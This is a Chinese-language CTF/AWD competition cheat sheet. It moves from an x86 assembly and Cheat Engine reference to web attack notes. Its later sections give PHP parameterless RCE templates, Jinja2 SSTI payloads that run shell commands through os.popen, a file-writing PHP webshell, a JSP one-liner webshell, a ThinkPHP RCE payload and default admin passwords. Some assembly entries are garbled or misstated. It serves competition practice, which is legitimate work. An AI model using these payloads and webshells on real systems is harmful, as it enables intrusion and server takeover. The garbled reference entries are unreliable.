CBW 字节转换为字. (把AL中字节的符号扩展到AH中去)  
CWD 字转换为双字. (把AX中的字的符号扩展到DX中去)  
CWDE 字转换为双字. (把AX中的字符号扩展到EAX中去)  
CDQ 双字扩展. (把EAX中的字的符号扩展到EDX中去)

AND 与运算.  
OR 或运算.  
XOR 异或运算.  
NOT 取反.  
TEST 测试.(两****作数作与运算,仅修改标志位,不回送结果).  
SHL 逻辑左移.  
SAL 算术左移.(=SHL)  
SHR 逻辑右移.  
SAR 算术右移.(=SHR)  
ROL 循环左移.  
ROR 循环右移.  
RCL 通过进位的循环左移.  
RCR 通过进位的循环右移.  
以上八种移位指令,其移位次数可达255次.  
移位一次时, 可直接用****作码. 如 SHL AX,1.  
移位>1次时, 则由寄存器CL给出移位次数.  
如 MOV CL,04  
SHL AX,CL

DS:SI 源串段寄存器 :源串变址.  
ES:DI 目标串段寄存器:目标串变址.  
CX 重复次数计数器.  
AL/AX 扫描值.  
D标志 0表示重复****作中SI和DI应自动增量; 1表示应自动减量.  
Z标志 用来控制扫描或比较****作的结束.  
MOVS 串传送.  
( MOVSB 传送字符. MOVSW 传送字. MOVSD 传送双字. )  
CMPS 串比较.  
( CMPSB 比较字符. CMPSW 比较字. )  
SCAS 串扫描.  
把AL或AX的内容与目标串作比较,比较结果反映在标志位.  
LODS 装入串.  
把源串中的元素(字或字节)逐一装入AL或AX中.  
( LODSB 传送字符. LODSW 传送字. LODSD 传送双字. )  
STOS 保存串.  
是LODS的逆过程.  
REP 当CX/ECX<>0时重复.  
REPE/REPZ 当ZF=1或比较结果相等,且CX/ECX<>0时重复.  
REPNE/REPNZ 当ZF=0或比较结果不相等,且CX/ECX<>0时重复.  
REPC 当CF=1且CX/ECX<>0时重复.  
REPNC 当CF=0且CX/ECX<>0时重复.

1>无条件转移指令 (长转移)  
JMP 无条件转移指令  
CALL 过程调用  
RET/RETF过程返回.  
2>条件转移指令 (短转移,-128到+127的距离内)  
( 当且仅当(SF XOR OF)=1时,OP1<OP2 )  
JA/JNBE 不小于或不等于时转移.  
JAE/JNB 大于或等于转移.  
JB/JNAE 小于转移.  
JBE/JNA 小于或等于转移.  
以上四条,测试无符号整数运算的结果(标志C和Z).  
JG/JNLE 大于转移.  
JGE/JNL 大于或等于转移.  
JL/JNGE 小于转移.  
JLE/JNG 小于或等于转移.  
以上四条,测试带符号整数运算的结果(标志S,O和Z).  
JE/JZ 等于转移.  
JNE/JNZ 不等于时转移.  
JC 有进位时转移.  
JNC 无进位时转移.  
JNO 不溢出时转移.  
JNP/JPO 奇偶性为奇数时转移.  
JNS 符号位为 “0” 时转移.  
JO 溢出转移.  
JP/JPE 奇偶性为偶数时转移.  
JS 符号位为 “1” 时转移.  
3>循环控制指令(短转移)  
LOOP CX不为零时循环.  
LOOPE/LOOPZ CX不为零且标志Z=1时循环.  
LOOPNE/LOOPNZ CX不为零且标志Z=0时循环.  
JCXZ CX为零时转移.  
JECXZ ECX为零时转移.  
5>中断指令  
INT 中断指令  
INTO 溢出中断  
IRET 中断返回  
5>处理器控制指令  
HLT 处理器暂停, 直到出现中断或复位信号才继续.  
WAIT 当芯片引线TEST为高电平时使CPU进入等待状态.  
ESC 转换到外处理器.  
LOCK 封锁总线.  
NOP 空**作.  
STC 置进位标志位.  
CLC 清进位标志位.  
CMC 进位标志取反.  
STD 置方向标志位.  
CLD 清方向标志位.  
STI 置中断允许位.  
CLI 清中断允许位.

define 定义一个标识符来表示变量.  
registersymbol是注册符号,注册之后可以用名称代替地址.例如alloc(newmem1,1024)后调用registersymbol(newmem1)，然后在CE表里输入newmem1就会指向newmem1的起始地址  
unRegistersymbol(newmem1)取消注册符号.  
createthread(th1)创建线程启动.  
DW 定义字(2字节).  
PROC 定义过程.  
ENDP 过程结束.  
SEGMENT 定义段.  
ASSUME 建立段寄存器寻址.  
ENDS 段结束.  
END 程序结束.

内存申请相关的函数主要有 alloca,calloc,malloc,free,realloc,sbrk等，malloc()和calloc()都可以用来动态分配内存空间  
malloc()函数有一个参数,即要分配的内存空间的大小: void *malloc(size_t size);.  
calloc()函数有两个参数,分别为元素的数目和每个元素的大小,这两个参数的乘积就是要分配的内存空间的大小。void *calloc(size_t numElements, size_t sizeOfElement).  
dealloc(name)释放内存.  
ret//重置地址.  
db定义字节类型变量，一个字节数据占1个字节单元，读完一个，偏移量加1.  
dw定义字类型变量，一个字数据占2个字节单元，读完一个，偏移量加2.  
dd定义双字类型变量，一个双字数据占4个字节单元，读完一个，偏移量加4.  
LABEL(KB)定义大小属性.

#### （三）ASCII码表



## 通防

#### （一）PWN

使用，将题目文件放在evilPatcher下的test文件夹，在evilPatcher文件夹打开cmd输入:

python evilPatcher.py test/文件名 sandboxs/mini_sandbox.asm

之后在test文件夹会发现打好补丁的文件名.patch文件





## Web代码审计

#### （一）PHP

基础函数：

localeconv()函数：用于获取本地信息

current()函数：一个数组指针函数,用于获取当前指针所在位置的元素值

scandir()函数：获取当前文件目录

var_dump()函数：显示关于一个或多个表达式的结构信息，包括表达式的类型与值

array_flip()函数：用于反转/交换数组中的键名和对应关联的键值

array_rand()函数：随机获取数组元素

SQL注入漏洞防御：在存在漏洞的参数上使用addslash()方法：例如$username = addslashes($username);

WAF过滤缺失漏洞：存在WAF没有过滤的关键字符，例如!preg_match("/\'|http|\"|\`|cookie/", $str);变为!preg_match("/\'|http|\"|<|>|\`|cookie/", $str);

反序列化无参RCE攻击：无参RCE模板：

写文件进服务器：

<?php var_dump(scandir(current(localeconv())));

随机读取服务器文件内容：

<?php var_dump(readfile(array_rand(array_flip(scandir(current(localeconv()))))));

#### （二）Python

SSTI漏洞防御：将存在漏洞的参数传递上使用双大括号方式传参：例如 template = 'Good Job %s!' % name变为template = 'Good Job {{name}}!'

SSTI漏洞攻击：当前文件：{{url_for['__glob'+'als__']['os']['popen']('cat *')['read']()}} flag文件：{{url_for['__glob'+'als__']['os']['popen']('cat /flag')['read']()}} ('__glob'+'als__'：因为存在黑名单过滤，实际上也就是'__globals__'，代表文件操作协议。'os'：程序与操作系统进行交互的接口。'popen'：打开文件。'cat *'：读取当前页面的文件内容。'read'：读操作)

#### （三）Java

fastjson漏洞防御：版本如果低于1.2.83则存在漏洞，将pom.xml中版本升级为1.2.83

## Diresearch

在diresearch文件夹下打开cmd，输入python dirsearch.py -u “url地址”即可扫描该地址下所有页面信息，比御剑好用



## 杂七杂八的东西

F12查看网站源代码

F12查看网站网络选项

PHP小马编写：

<?

$path = $_POST[‘x’]

$text = $_POST[‘y’]

$file = fopen($path, “w+”);

fwrite($file,$text);

fclose();

?>

<form action=”” method=”post”>

//读取当前文件路径

<?echo $_SERVER[‘DOCUMENT_ROOT’].$_SERVER[‘PHP_SELF’];?></br>

//保存内容

<input name=”x” type=”text” /><br>

//写入内容

<br><textarea name=”y” cols=”90” rows=”50”></textarea><br>

<input name=”” type=”submit” value=”提交”/>

</form>

JSP一句话

“<%execute request(“1”)%>

PHP绕过WAF的一句话，原理是利用BASE64拼接后解码出来就是传统一句话



重启服务器：



Thinkphp RCE 漏洞payload：

Index.php?s=/Index/\think\app/invokefunction&function=call_user_func_array&vars[0]=md5&vars[1][]=3

网站登录通用：用户名admin，密码admin或者123456

注入页面判断：表单输入，报错页面